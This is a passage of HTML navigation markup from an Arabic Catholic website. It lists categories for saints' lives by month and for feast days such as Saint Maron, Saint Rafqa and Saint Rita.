	<li class="cat-item cat-item-65 cat-item-have-child"><a href="https://peregabriel.org/saintamaria/category/%d8%a7%d8%b9%d9%8a%d8%a7%d8%af-%d9%88%d9%85%d9%86%d8%a7%d8%b3%d8%a8%d8%a7%d8%aa/%d8%b3%d9%8a%d8%b1-%d9%82%d8%af%d9%8a%d8%b3%d9%8a%d9%86-%d8%a7%d9%84%d8%b3%d9%86%d9%83%d8%b3%d8%a7%d8%b1/" >سير قديسين &#8211; السنكسار</a>
	<ul class='children'>
	<li class="cat-item cat-item-752"><a href="https://peregabriel.org/saintamaria/category/%d8%a7%d8%b9%d9%8a%d8%a7%d8%af-%d9%88%d9%85%d9%86%d8%a7%d8%b3%d8%a8%d8%a7%d8%aa/%d8%b3%d9%8a%d8%b1-%d9%82%d8%af%d9%8a%d8%b3%d9%8a%d9%86-%d8%a7%d9%84%d8%b3%d9%86%d9%83%d8%b3%d8%a7%d8%b1/%d9%83%d8%a7%d9%86%d9%88%d9%86-%d8%a7%d9%84%d8%ab%d8%a7%d9%86%d9%8a-%d8%b3%d9%8a%d8%b1-%d9%82%d8%af%d9%8a%d8%b3%d9%8a%d9%86/" >كانون الثاني &#8211; سير قديسين</a>
</li>
	<li class="cat-item cat-item-753"><a href="https://peregabriel.org/saintamaria/category/%d8%a7%d8%b9%d9%8a%d8%a7%d8%af-%d9%88%d9%85%d9%86%d8%a7%d8%b3%d8%a8%d8%a7%d8%aa/%d8%b3%d9%8a%d8%b1-%d9%82%d8%af%d9%8a%d8%b3%d9%8a%d9%86-%d8%a7%d9%84%d8%b3%d9%86%d9%83%d8%b3%d8%a7%d8%b1/%d8%b4%d8%a8%d8%a7%d8%b7-%d8%b3%d9%8a%d8%b1-%d9%82%d8%af%d9%8a%d8%b3%d9%8a%d9%86/" >شباط &#8211; سير قديسين</a>
</li>
	<li class="cat-item cat-item-754"><a href="https://peregabriel.org/saintamaria/category/%d8%a7%d8%b9%d9%8a%d8%a7%d8%af-%d9%88%d9%85%d9%86%d8%a7%d8%b3%d8%a8%d8%a7%d8%aa/%d8%b3%d9%8a%d8%b1-%d9%82%d8%af%d9%8a%d8%b3%d9%8a%d9%86-%d8%a7%d9%84%d8%b3%d9%86%d9%83%d8%b3%d8%a7%d8%b1/%d8%a7%d8%b0%d8%a7%d8%b1-%d8%b3%d9%8a%d8%b1-%d9%82%d8%af%d9%8a%d8%b3%d9%8a%d9%86/" >اذار &#8211; سير قديسين</a>
</li>
	<li class="cat-item cat-item-755"><a href="https://peregabriel.org/saintamaria/category/%d8%a7%d8%b9%d9%8a%d8%a7%d8%af-%d9%88%d9%85%d9%86%d8%a7%d8%b3%d8%a8%d8%a7%d8%aa/%d8%b3%d9%8a%d8%b1-%d9%82%d8%af%d9%8a%d8%b3%d9%8a%d9%86-%d8%a7%d9%84%d8%b3%d9%86%d9%83%d8%b3%d8%a7%d8%b1/%d9%86%d9%8a%d8%b3%d8%a7%d9%86-%d8%b3%d9%8a%d8%b1-%d9%82%d8%af%d9%8a%d8%b3%d9%8a%d9%86/" >نيسان &#8211; سير قديسين</a>
</li>
	<li class="cat-item cat-item-756"><a href="https://peregabriel.org/saintamaria/category/%d8%a7%d8%b9%d9%8a%d8%a7%d8%af-%d9%88%d9%85%d9%86%d8%a7%d8%b3%d8%a8%d8%a7%d8%aa/%d8%b3%d9%8a%d8%b1-%d9%82%d8%af%d9%8a%d8%b3%d9%8a%d9%86-%d8%a7%d9%84%d8%b3%d9%86%d9%83%d8%b3%d8%a7%d8%b1/%d8%a7%d9%8a%d8%a7%d8%b1-%d8%b3%d9%8a%d8%b1-%d9%82%d8%af%d9%8a%d8%b3%d9%8a%d9%86/" >ايار &#8211; سير قديسين</a>
</li>
	<li class="cat-item cat-item-757"><a href="https://peregabriel.org/saintamaria/category/%d8%a7%d8%b9%d9%8a%d8%a7%d8%af-%d9%88%d9%85%d9%86%d8%a7%d8%b3%d8%a8%d8%a7%d8%aa/%d8%b3%d9%8a%d8%b1-%d9%82%d8%af%d9%8a%d8%b3%d9%8a%d9%86-%d8%a7%d9%84%d8%b3%d9%86%d9%83%d8%b3%d8%a7%d8%b1/%d8%ad%d8%b2%d9%8a%d8%b1%d8%a7%d9%86-%d8%b3%d9%8a%d8%b1-%d9%82%d8%af%d9%8a%d8%b3%d9%8a%d9%86/" >حزيران &#8211; سير قديسين</a>
</li>
	<li class="cat-item cat-item-758"><a href="https://peregabriel.org/saintamaria/category/%d8%a7%d8%b9%d9%8a%d8%a7%d8%af-%d9%88%d9%85%d9%86%d8%a7%d8%b3%d8%a8%d8%a7%d8%aa/%d8%b3%d9%8a%d8%b1-%d9%82%d8%af%d9%8a%d8%b3%d9%8a%d9%86-%d8%a7%d9%84%d8%b3%d9%86%d9%83%d8%b3%d8%a7%d8%b1/%d8%aa%d9%85%d9%88%d8%b2-%d8%b3%d9%8a%d8%b1-%d9%82%d8%af%d9%8a%d8%b3%d9%8a%d9%86/" >تموز &#8211; سير قديسين</a>
</li>
	<li class="cat-item cat-item-759"><a href="https://peregabriel.org/saintamaria/category/%d8%a7%d8%b9%d9%8a%d8%a7%d8%af-%d9%88%d9%85%d9%86%d8%a7%d8%b3%d8%a8%d8%a7%d8%aa/%d8%b3%d9%8a%d8%b1-%d9%82%d8%af%d9%8a%d8%b3%d9%8a%d9%86-%d8%a7%d9%84%d8%b3%d9%86%d9%83%d8%b3%d8%a7%d8%b1/%d8%a7%d8%a8-%d8%b3%d9%8a%d8%b1-%d9%82%d8%af%d9%8a%d8%b3%d9%8a%d9%86/" >اب &#8211; سير قديسين</a>
</li>
	<li class="cat-item cat-item-760"><a href="https://peregabriel.org/saintamaria/category/%d8%a7%d8%b9%d9%8a%d8%a7%d8%af-%d9%88%d9%85%d9%86%d8%a7%d8%b3%d8%a8%d8%a7%d8%aa/%d8%b3%d9%8a%d8%b1-%d9%82%d8%af%d9%8a%d8%b3%d9%8a%d9%86-%d8%a7%d9%84%d8%b3%d9%86%d9%83%d8%b3%d8%a7%d8%b1/%d8%a7%d9%8a%d9%84%d9%88%d9%84-%d8%b3%d9%8a%d8%b1-%d9%82%d8%af%d9%8a%d8%b3%d9%8a%d9%86/" >ايلول &#8211; سير قديسين</a>
</li>
	<li class="cat-item cat-item-761"><a href="https://peregabriel.org/saintamaria/category/%d8%a7%d8%b9%d9%8a%d8%a7%d8%af-%d9%88%d9%85%d9%86%d8%a7%d8%b3%d8%a8%d8%a7%d8%aa/%d8%b3%d9%8a%d8%b1-%d9%82%d8%af%d9%8a%d8%b3%d9%8a%d9%86-%d8%a7%d9%84%d8%b3%d9%86%d9%83%d8%b3%d8%a7%d8%b1/%d8%aa%d8%b4%d8%b1%d9%8a%d9%86-%d8%a7%d9%84%d8%a7%d9%88%d9%84-%d8%b3%d9%8a%d8%b1-%d9%82%d8%af%d9%8a%d8%b3%d9%8a%d9%86/" >تشرين الاول &#8211; سير قديسين</a>
</li>
	<li class="cat-item cat-item-762"><a href="https://peregabriel.org/saintamaria/category/%d8%a7%d8%b9%d9%8a%d8%a7%d8%af-%d9%88%d9%85%d9%86%d8%a7%d8%b3%d8%a8%d8%a7%d8%aa/%d8%b3%d9%8a%d8%b1-%d9%82%d8%af%d9%8a%d8%b3%d9%8a%d9%86-%d8%a7%d9%84%d8%b3%d9%86%d9%83%d8%b3%d8%a7%d8%b1/%d8%aa%d8%b4%d8%b1%d9%8a%d9%86-%d8%a7%d9%84%d8%ab%d8%a7%d9%86%d9%8a-%d8%b3%d9%8a%d8%b1-%d9%82%d8%af%d9%8a%d8%b3%d9%8a%d9%86/" >تشرين الثاني &#8211; سير قديسين</a>
</li>
	<li class="cat-item cat-item-763"><a href="https://peregabriel.org/saintamaria/category/%d8%a7%d8%b9%d9%8a%d8%a7%d8%af-%d9%88%d9%85%d9%86%d8%a7%d8%b3%d8%a8%d8%a7%d8%aa/%d8%b3%d9%8a%d8%b1-%d9%82%d8%af%d9%8a%d8%b3%d9%8a%d9%86-%d8%a7%d9%84%d8%b3%d9%86%d9%83%d8%b3%d8%a7%d8%b1/%d9%83%d8%a7%d9%86%d9%88%d9%86-%d8%a7%d9%84%d8%a7%d9%88%d9%84-%d8%b3%d9%8a%d8%b1-%d9%82%d8%af%d9%8a%d8%b3%d9%8a%d9%86/" >كانون الاول &#8211; سير قديسين</a>
</li>
	<li class="cat-item cat-item-102"><a href="https://peregabriel.org/saintamaria/category/%d8%a7%d8%b9%d9%8a%d8%a7%d8%af-%d9%88%d9%85%d9%86%d8%a7%d8%b3%d8%a8%d8%a7%d8%aa/%d8%b3%d9%8a%d8%b1-%d9%82%d8%af%d9%8a%d8%b3%d9%8a%d9%86-%d8%a7%d9%84%d8%b3%d9%86%d9%83%d8%b3%d8%a7%d8%b1/%d8%a7%d9%84%d8%b3%d9%86%d9%83%d8%b3%d8%a7%d8%b1-%d8%a7%d9%84%d9%85%d8%a7%d8%b1%d9%88%d9%86%d9%8a-%d8%b3%d9%8a%d8%b1-%d9%82%d8%af%d9%8a%d8%b3%d9%8a%d9%86/" >فهرست ومقالات &#8211; سير قديسين</a>
</li>
	</ul>
</li>
	<li class="cat-item cat-item-1013 cat-item-have-child"><a href="https://peregabriel.org/saintamaria/category/%d8%a7%d8%b9%d9%8a%d8%a7%d8%af-%d9%88%d9%85%d9%86%d8%a7%d8%b3%d8%a8%d8%a7%d8%aa/%d9%83%d8%a7%d9%86%d9%88%d9%86-%d8%a7%d9%84%d8%ab%d8%a7%d9%86%d9%8a-%d8%a3%d8%b9%d9%8a%d8%a7%d8%af-%d9%88%d9%85%d9%86%d8%a7%d8%b3%d8%a8%d8%a7%d8%aa/" >كانون الثاني &#8211; أعياد ومناسبات</a>
	<ul class='children'>
	<li class="cat-item cat-item-565"><a href="https://peregabriel.org/saintamaria/category/%d8%a7%d8%b9%d9%8a%d8%a7%d8%af-%d9%88%d9%85%d9%86%d8%a7%d8%b3%d8%a8%d8%a7%d8%aa/%d9%83%d8%a7%d9%86%d9%88%d9%86-%d8%a7%d9%84%d8%ab%d8%a7%d9%86%d9%8a-%d8%a3%d8%b9%d9%8a%d8%a7%d8%af-%d9%88%d9%85%d9%86%d8%a7%d8%b3%d8%a8%d8%a7%d8%aa/6-%d9%83%d8%a7%d9%86%d9%88%d9%86-%d8%a7%d9%84%d8%ab%d8%a7%d9%86%d9%8a-%d8%b9%d9%8a%d8%af-%d8%a7%d9%84%d8%b8%d9%87%d9%88%d8%b1/" >6 كانون الثاني : عيد الظهور الإلهي</a>
</li>
	<li class="cat-item cat-item-566"><a href="https://peregabriel.org/saintamaria/category/%d8%a7%d8%b9%d9%8a%d8%a7%d8%af-%d9%88%d9%85%d9%86%d8%a7%d8%b3%d8%a8%d8%a7%d8%aa/%d9%83%d8%a7%d9%86%d9%88%d9%86-%d8%a7%d9%84%d8%ab%d8%a7%d9%86%d9%8a-%d8%a3%d8%b9%d9%8a%d8%a7%d8%af-%d9%88%d9%85%d9%86%d8%a7%d8%b3%d8%a8%d8%a7%d8%aa/17-%d9%83%d8%a7%d9%86%d9%88%d9%86-%d8%a7%d9%84%d8%ab%d8%a7%d9%86%d9%8a-%d9%85%d8%a7%d8%b1-%d8%a7%d9%86%d8%b7%d9%88%d9%86%d9%8a%d9%88%d8%b3-%d8%a7%d9%84%d9%83%d8%a8%d9%8a%d8%b1/" >17 كانون الثاني : مار انطونيوس الكبير</a>
</li>
	<li class="cat-item cat-item-567"><a href="https://peregabriel.org/saintamaria/category/%d8%a7%d8%b9%d9%8a%d8%a7%d8%af-%d9%88%d9%85%d9%86%d8%a7%d8%b3%d8%a8%d8%a7%d8%aa/%d9%83%d8%a7%d9%86%d9%88%d9%86-%d8%a7%d9%84%d8%ab%d8%a7%d9%86%d9%8a-%d8%a3%d8%b9%d9%8a%d8%a7%d8%af-%d9%88%d9%85%d9%86%d8%a7%d8%b3%d8%a8%d8%a7%d8%aa/28-%d9%83%d8%a7%d9%86%d9%88%d9%86-%d8%a7%d9%84%d8%ab%d8%a7%d9%86%d9%8a-%d9%85%d8%a7%d8%b1-%d8%a7%d9%81%d8%b1%d8%a7%d9%85-%d8%a7%d9%84%d8%b3%d8%b1%d9%8a%d8%a7%d9%86%d9%8a/" >28 كانون الثاني : مار افرام السرياني</a>
</li>
	<li class="cat-item cat-item-1068"><a href="https://peregabriel.org/saintamaria/category/%d8%a7%d8%b9%d9%8a%d8%a7%d8%af-%d9%88%d9%85%d9%86%d8%a7%d8%b3%d8%a8%d8%a7%d8%aa/%d9%83%d8%a7%d9%86%d9%88%d9%86-%d8%a7%d9%84%d8%ab%d8%a7%d9%86%d9%8a-%d8%a3%d8%b9%d9%8a%d8%a7%d8%af-%d9%88%d9%85%d9%86%d8%a7%d8%b3%d8%a8%d8%a7%d8%aa/31-%d9%83%d8%a7%d9%86%d9%88%d9%86-%d8%a7%d9%84%d8%ab%d8%a7%d9%86%d9%8a-%d8%af%d9%88%d9%86-%d8%a8%d9%88%d8%b3%d9%83%d9%88/" >31 كانون الثاني : دون بوسكو</a>
</li>
	</ul>
</li>
	<li class="cat-item cat-item-1014 cat-item-have-child"><a href="https://peregabriel.org/saintamaria/category/%d8%a7%d8%b9%d9%8a%d8%a7%d8%af-%d9%88%d9%85%d9%86%d8%a7%d8%b3%d8%a8%d8%a7%d8%aa/%d8%b4%d8%a8%d8%a7%d8%b7-%d8%a3%d8%b9%d9%8a%d8%a7%d8%af-%d9%88%d9%85%d9%86%d8%a7%d8%b3%d8%a8%d8%a7%d8%aa/" >شباط &#8211; أعياد ومناسبات</a>
	<ul class='children'>
	<li class="cat-item cat-item-568"><a href="https://peregabriel.org/saintamaria/category/%d8%a7%d8%b9%d9%8a%d8%a7%d8%af-%d9%88%d9%85%d9%86%d8%a7%d8%b3%d8%a8%d8%a7%d8%aa/%d8%b4%d8%a8%d8%a7%d8%b7-%d8%a3%d8%b9%d9%8a%d8%a7%d8%af-%d9%88%d9%85%d9%86%d8%a7%d8%b3%d8%a8%d8%a7%d8%aa/9-%d8%b4%d8%a8%d8%a7%d8%b7-%d9%85%d8%a7%d8%b1-%d9%85%d8%a7%d8%b1%d9%88%d9%86/" >9 شباط : مار مارون</a>
</li>
	<li class="cat-item cat-item-569"><a href="https://peregabriel.org/saintamaria/category/%d8%a7%d8%b9%d9%8a%d8%a7%d8%af-%d9%88%d9%85%d9%86%d8%a7%d8%b3%d8%a8%d8%a7%d8%aa/%d8%b4%d8%a8%d8%a7%d8%b7-%d8%a3%d8%b9%d9%8a%d8%a7%d8%af-%d9%88%d9%85%d9%86%d8%a7%d8%b3%d8%a8%d8%a7%d8%aa/14-%d8%b4%d8%a8%d8%a7%d8%b7-%d8%a7%d9%84%d9%82%d8%af%d9%8a%d8%b3-%d9%81%d9%84%d8%a7%d9%86%d8%aa%d9%8a%d9%86/" >14 شباط : القديس فلانتين</a>
</li>
	<li class="cat-item cat-item-981"><a href="https://peregabriel.org/saintamaria/category/%d8%a7%d8%b9%d9%8a%d8%a7%d8%af-%d9%88%d9%85%d9%86%d8%a7%d8%b3%d8%a8%d8%a7%d8%aa/%d8%b4%d8%a8%d8%a7%d8%b7-%d8%a3%d8%b9%d9%8a%d8%a7%d8%af-%d9%88%d9%85%d9%86%d8%a7%d8%b3%d8%a8%d8%a7%d8%aa/22-%d8%b4%d8%a8%d8%a7%d8%b7-%d8%a7%d9%84%d9%85%d9%83%d8%b1%d9%85-%d8%a8%d8%b4%d8%a7%d8%b1%d8%a9-%d8%a7%d8%a8%d9%88-%d9%85%d8%b1%d8%a7%d8%af/" >22 شباط : إقامة كرسي بطرس في أنطاكية &#8211; المكرم بشارة ابو مراد</a>
</li>
	<li class="cat-item cat-item-1071"><a href="https://peregabriel.org/saintamaria/category/%d8%a7%d8%b9%d9%8a%d8%a7%d8%af-%d9%88%d9%85%d9%86%d8%a7%d8%b3%d8%a8%d8%a7%d8%aa/%d8%b4%d8%a8%d8%a7%d8%b7-%d8%a3%d8%b9%d9%8a%d8%a7%d8%af-%d9%88%d9%85%d9%86%d8%a7%d8%b3%d8%a8%d8%a7%d8%aa/27-%d8%b4%d8%a8%d8%a7%d8%b7-%d8%a7%d9%84%d9%82%d8%af%d9%8a%d8%b3-%d8%ba%d8%a7%d8%a8%d8%b1%d9%8a%d9%8a%d9%84-%d9%84%d8%b3%d9%8a%d8%af%d8%a9-%d8%a7%d9%84%d8%a3%d9%88%d8%ac%d8%a7%d8%b9/" >27 شباط : القديس غابرييل لسيدة الأوجاع</a>
</li>
	</ul>
</li>
	<li class="cat-item cat-item-1016 cat-item-have-child"><a href="https://peregabriel.org/saintamaria/category/%d8%a7%d8%b9%d9%8a%d8%a7%d8%af-%d9%88%d9%85%d9%86%d8%a7%d8%b3%d8%a8%d8%a7%d8%aa/%d8%a2%d8%b0%d8%a7%d8%b1-%d8%a3%d8%b9%d9%8a%d8%a7%d8%af-%d9%88%d9%85%d9%86%d8%a7%d8%b3%d8%a8%d8%a7%d8%aa/" >آذار &#8211; أعياد ومناسبات</a>
	<ul class='children'>
	<li class="cat-item cat-item-570"><a href="https://peregabriel.org/saintamaria/category/%d8%a7%d8%b9%d9%8a%d8%a7%d8%af-%d9%88%d9%85%d9%86%d8%a7%d8%b3%d8%a8%d8%a7%d8%aa/%d8%a2%d8%b0%d8%a7%d8%b1-%d8%a3%d8%b9%d9%8a%d8%a7%d8%af-%d9%88%d9%85%d9%86%d8%a7%d8%b3%d8%a8%d8%a7%d8%aa/1-%d8%a7%d8%b0%d8%a7%d8%b1-%d8%a7%d9%84%d9%85%d9%84%d8%a7%d9%83-%d8%a7%d9%84%d8%ad%d8%a7%d8%b1%d8%b3/" >1 اذار : الملاك الحارس</a>
</li>
	<li class="cat-item cat-item-571"><a href="https://peregabriel.org/saintamaria/category/%d8%a7%d8%b9%d9%8a%d8%a7%d8%af-%d9%88%d9%85%d9%86%d8%a7%d8%b3%d8%a8%d8%a7%d8%aa/%d8%a2%d8%b0%d8%a7%d8%b1-%d8%a3%d8%b9%d9%8a%d8%a7%d8%af-%d9%88%d9%85%d9%86%d8%a7%d8%b3%d8%a8%d8%a7%d8%aa/2-%d8%a7%d8%b0%d8%a7%d8%b1-%d9%85%d8%a7%d8%b1-%d9%8a%d9%88%d8%ad%d9%86%d8%a7-%d9%85%d8%a7%d8%b1%d9%88%d9%86-%d8%a7%d9%88%d9%84-%d8%a8%d8%b7%d8%b1%d9%8a%d8%b1%d9%83-%d9%85%d8%a7%d8%b1%d9%88%d9%86/" >2 اذار : مار يوحنا مارون (اول بطريرك ماروني)</a>
</li>
	<li class="cat-item cat-item-1072"><a href="https://peregabriel.org/saintamaria/category/%d8%a7%d8%b9%d9%8a%d8%a7%d8%af-%d9%88%d9%85%d9%86%d8%a7%d8%b3%d8%a8%d8%a7%d8%aa/%d8%a2%d8%b0%d8%a7%d8%b1-%d8%a3%d8%b9%d9%8a%d8%a7%d8%af-%d9%88%d9%85%d9%86%d8%a7%d8%b3%d8%a8%d8%a7%d8%aa/4-%d8%a2%d8%b0%d8%a7%d8%b1-%d8%b9%d9%8a%d8%af-%d8%a7%d9%84%d9%88%d8%ac%d9%87-%d8%a7%d9%84%d8%a3%d9%82%d8%af%d8%b3/" >4 آذار : عيد الوجه الأقدس</a>
</li>
	<li class="cat-item cat-item-572"><a href="https://peregabriel.org/saintamaria/category/%d8%a7%d8%b9%d9%8a%d8%a7%d8%af-%d9%88%d9%85%d9%86%d8%a7%d8%b3%d8%a8%d8%a7%d8%aa/%d8%a2%d8%b0%d8%a7%d8%b1-%d8%a3%d8%b9%d9%8a%d8%a7%d8%af-%d9%88%d9%85%d9%86%d8%a7%d8%b3%d8%a8%d8%a7%d8%aa/19-%d8%a7%d8%b0%d8%a7%d8%b1-%d9%85%d8%a7%d8%b1-%d9%8a%d9%88%d8%b3%d9%81-%d8%a7%d9%84%d8%a8%d8%aa%d9%88%d9%84/" >19 اذار : مار يوسف البتول</a>
</li>
	<li class="cat-item cat-item-573"><a href="https://peregabriel.org/saintamaria/category/%d8%a7%d8%b9%d9%8a%d8%a7%d8%af-%d9%88%d9%85%d9%86%d8%a7%d8%b3%d8%a8%d8%a7%d8%aa/%d8%a2%d8%b0%d8%a7%d8%b1-%d8%a3%d8%b9%d9%8a%d8%a7%d8%af-%d9%88%d9%85%d9%86%d8%a7%d8%b3%d8%a8%d8%a7%d8%aa/21-%d8%a7%d8%b0%d8%a7%d8%b1-%d8%b9%d9%8a%d8%af-%d8%a7%d9%84%d8%a7%d9%85/" >21 اذار : عيد الام</a>
</li>
	<li class="cat-item cat-item-574"><a href="https://peregabriel.org/saintamaria/category/%d8%a7%d8%b9%d9%8a%d8%a7%d8%af-%d9%88%d9%85%d9%86%d8%a7%d8%b3%d8%a8%d8%a7%d8%aa/%d8%a2%d8%b0%d8%a7%d8%b1-%d8%a3%d8%b9%d9%8a%d8%a7%d8%af-%d9%88%d9%85%d9%86%d8%a7%d8%b3%d8%a8%d8%a7%d8%aa/23-%d8%a7%d8%b0%d8%a7%d8%b1-%d8%a7%d9%84%d9%82%d8%af%d9%8a%d8%b3%d8%a9-%d8%b1%d9%81%d9%82%d8%a7/" >23 اذار : القديسة رفقا</a>
</li>
	<li class="cat-item cat-item-576"><a href="https://peregabriel.org/saintamaria/category/%d8%a7%d8%b9%d9%8a%d8%a7%d8%af-%d9%88%d9%85%d9%86%d8%a7%d8%b3%d8%a8%d8%a7%d8%aa/%d8%a2%d8%b0%d8%a7%d8%b1-%d8%a3%d8%b9%d9%8a%d8%a7%d8%af-%d9%88%d9%85%d9%86%d8%a7%d8%b3%d8%a8%d8%a7%d8%aa/26-%d8%a7%d8%b0%d8%a7%d8%b1-%d8%a7%d9%84%d9%85%d9%84%d8%a7%d9%83-%d8%ac%d8%a8%d8%b1%d8%a7%d8%a6%d9%8a%d9%84/" >26 اذار : الملاك جبرائيل</a>
</li>
	</ul>
</li>
	<li class="cat-item cat-item-1015 cat-item-have-child"><a href="https://peregabriel.org/saintamaria/category/%d8%a7%d8%b9%d9%8a%d8%a7%d8%af-%d9%88%d9%85%d9%86%d8%a7%d8%b3%d8%a8%d8%a7%d8%aa/%d9%86%d9%8a%d8%b3%d8%a7%d9%86-%d8%a3%d8%b9%d9%8a%d8%a7%d8%af-%d9%88%d9%85%d9%86%d8%a7%d8%b3%d8%a8%d8%a7%d8%aa/" >نيسان &#8211; أعياد ومناسبات</a>
	<ul class='children'>
	<li class="cat-item cat-item-577"><a href="https://peregabriel.org/saintamaria/category/%d8%a7%d8%b9%d9%8a%d8%a7%d8%af-%d9%88%d9%85%d9%86%d8%a7%d8%b3%d8%a8%d8%a7%d8%aa/%d9%86%d9%8a%d8%b3%d8%a7%d9%86-%d8%a3%d8%b9%d9%8a%d8%a7%d8%af-%d9%88%d9%85%d9%86%d8%a7%d8%b3%d8%a8%d8%a7%d8%aa/23-%d9%86%d9%8a%d8%b3%d8%a7%d9%86-%d9%85%d8%a7%d8%b1-%d8%ac%d8%b1%d8%ac%d8%b3/" >23 نيسان : مار جرجس</a>
</li>
	<li class="cat-item cat-item-1010"><a href="https://peregabriel.org/saintamaria/category/%d8%a7%d8%b9%d9%8a%d8%a7%d8%af-%d9%88%d9%85%d9%86%d8%a7%d8%b3%d8%a8%d8%a7%d8%aa/%d9%86%d9%8a%d8%b3%d8%a7%d9%86-%d8%a3%d8%b9%d9%8a%d8%a7%d8%af-%d9%88%d9%85%d9%86%d8%a7%d8%b3%d8%a8%d8%a7%d8%aa/29-%d9%86%d9%8a%d8%b3%d8%a7%d9%86-%d8%a7%d9%84%d9%82%d8%af%d9%8a%d8%b3%d8%a9-%d9%83%d8%a7%d8%aa%d8%b1%d9%8a%d9%86-%d8%a7%d9%84%d8%b3%d9%8a%d8%a7%d9%86%d9%8a%d8%a9/" >29 نيسان : القديسة كاترين السيانية</a>
</li>
	</ul>
</li>
	<li class="cat-item cat-item-1017 cat-item-have-child"><a href="https://peregabriel.org/saintamaria/category/%d8%a7%d8%b9%d9%8a%d8%a7%d8%af-%d9%88%d9%85%d9%86%d8%a7%d8%b3%d8%a8%d8%a7%d8%aa/%d8%a3%d9%8a%d8%a7%d8%b1-%d8%a3%d8%b9%d9%8a%d8%a7%d8%af-%d9%88%d9%85%d9%86%d8%a7%d8%b3%d8%a8%d8%a7%d8%aa/" >أيار &#8211; أعياد ومناسبات</a>
	<ul class='children'>
	<li class="cat-item cat-item-1008"><a href="https://peregabriel.org/saintamaria/category/%d8%a7%d8%b9%d9%8a%d8%a7%d8%af-%d9%88%d9%85%d9%86%d8%a7%d8%b3%d8%a8%d8%a7%d8%aa/%d8%a3%d9%8a%d8%a7%d8%b1-%d8%a3%d8%b9%d9%8a%d8%a7%d8%af-%d9%88%d9%85%d9%86%d8%a7%d8%b3%d8%a8%d8%a7%d8%aa/%d8%a7%d9%84%d8%b4%d9%87%d8%b1-%d8%a7%d9%84%d9%85%d8%b1%d9%8a%d9%85%d9%8a-%d8%a3%d9%8a%d8%a7%d8%b1/" >الشهر المريمي &#8211; أيار</a>
</li>
	<li class="cat-item cat-item-1077"><a href="https://peregabriel.org/saintamaria/category/%d8%a7%d8%b9%d9%8a%d8%a7%d8%af-%d9%88%d9%85%d9%86%d8%a7%d8%b3%d8%a8%d8%a7%d8%aa/%d8%a3%d9%8a%d8%a7%d8%b1-%d8%a3%d8%b9%d9%8a%d8%a7%d8%af-%d9%88%d9%85%d9%86%d8%a7%d8%b3%d8%a8%d8%a7%d8%aa/%d8%b3%d9%8a%d8%af%d8%a9-%d9%84%d8%a8%d9%86%d8%a7%d9%86-%d8%a7%d9%84%d8%a3%d8%ad%d8%af-%d8%a7%d9%84%d8%a7%d9%88%d9%84-%d9%85%d9%86-%d8%a7%d9%8a%d8%a7%d8%b1/" >سيدة لبنان &#8211; الأحد الاول من ايار</a>
</li>
	<li class="cat-item cat-item-1078"><a href="https://peregabriel.org/saintamaria/category/%d8%a7%d8%b9%d9%8a%d8%a7%d8%af-%d9%88%d9%85%d9%86%d8%a7%d8%b3%d8%a8%d8%a7%d8%aa/%d8%a3%d9%8a%d8%a7%d8%b1-%d8%a3%d8%b9%d9%8a%d8%a7%d8%af-%d9%88%d9%85%d9%86%d8%a7%d8%b3%d8%a8%d8%a7%d8%aa/3-%d8%a3%d9%8a%d8%a7%d8%b1-%d8%a7%d9%83%d8%aa%d8%b4%d8%a7%d9%81-%d8%b5%d9%84%d9%8a%d8%a8-%d8%b3%d9%8a%d8%af%d9%86%d8%a7-%d9%8a%d8%b3%d9%88%d8%b9-%d8%a7%d9%84%d9%85%d8%b3%d9%8a%d8%ad-%d9%81%d9%8a/" >3 أيار : اكتشاف صليب سيدنا يسوع المسيح في أورشليم</a>
</li>
	<li class="cat-item cat-item-579"><a href="https://peregabriel.org/saintamaria/category/%d8%a7%d8%b9%d9%8a%d8%a7%d8%af-%d9%88%d9%85%d9%86%d8%a7%d8%b3%d8%a8%d8%a7%d8%aa/%d8%a3%d9%8a%d8%a7%d8%b1-%d8%a3%d8%b9%d9%8a%d8%a7%d8%af-%d9%88%d9%85%d9%86%d8%a7%d8%b3%d8%a8%d8%a7%d8%aa/6-%d8%a7%d9%8a%d8%a7%d8%b1-%d8%a7%d9%84%d9%82%d8%af%d9%8a%d8%b3-%d8%af%d9%88%d9%85%d9%86%d9%8a%d9%83-%d8%b3%d8%a7%d9%81%d9%8a%d9%88/" >6 ايار : القديس دومنيك سافيو</a>
</li>
	<li class="cat-item cat-item-1083"><a href="https://peregabriel.org/saintamaria/category/%d8%a7%d8%b9%d9%8a%d8%a7%d8%af-%d9%88%d9%85%d9%86%d8%a7%d8%b3%d8%a8%d8%a7%d8%aa/%d8%a3%d9%8a%d8%a7%d8%b1-%d8%a3%d8%b9%d9%8a%d8%a7%d8%af-%d9%88%d9%85%d9%86%d8%a7%d8%b3%d8%a8%d8%a7%d8%aa/7-%d8%a3%d9%8a%d8%a7%d8%b1-%d9%8a%d9%88%d8%ad%d9%86%d8%a7-%d8%a7%d9%84%d8%ad%d8%a8%d9%8a%d8%a8/" >8 أيار : يوحنا الحبيب \ مولد القديس شربل</a>
</li>
	<li class="cat-item cat-item-580"><a href="https://peregabriel.org/saintamaria/category/%d8%a7%d8%b9%d9%8a%d8%a7%d8%af-%d9%88%d9%85%d9%86%d8%a7%d8%b3%d8%a8%d8%a7%d8%aa/%d8%a3%d9%8a%d8%a7%d8%b1-%d8%a3%d8%b9%d9%8a%d8%a7%d8%af-%d9%88%d9%85%d9%86%d8%a7%d8%b3%d8%a8%d8%a7%d8%aa/22-%d8%a7%d9%8a%d8%a7%d8%b1-%d8%a7%d9%84%d9%82%d8%af%d9%8a%d8%b3%d8%a9-%d8%b1%d9%8a%d8%aa%d8%a7/" >22 ايار : القديسة ريتا</a>
</li>
	</ul>
</li>
	<li class="cat-item cat-item-1018 cat-item-have-child"><a href="https://peregabriel.org/saintamaria/category/%d8%a7%d8%b9%d9%8a%d8%a7%d8%af-%d9%88%d9%85%d9%86%d8%a7%d8%b3%d8%a8%d8%a7%d8%aa/%d8%ad%d8%b2%d9%8a%d8%b1%d8%a7%d9%86-%d8%a3%d8%b9%d9%8a%d8%a7%d8%af-%d9%88%d9%85%d9%86%d8%a7%d8%b3%d8%a8%d8%a7%d8%aa/" >حزيران &#8211; أعياد ومناسبات</a>
	<ul class='children'>
